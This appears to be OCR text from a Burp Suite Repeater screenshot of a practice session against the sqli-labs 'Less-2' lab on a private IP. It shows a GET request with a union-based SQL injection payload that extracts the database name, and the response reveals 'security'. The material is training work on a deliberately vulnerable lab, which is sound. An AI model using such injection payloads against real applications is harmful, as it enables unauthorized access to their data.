 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.157.42 ?
Request
Raw Params Headers Hex
GET /sqli-labs/Less-2/?id=-1%20union%20select%201,2,database()%20 HTTP/1.1
Host: 172.16.157.42
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUM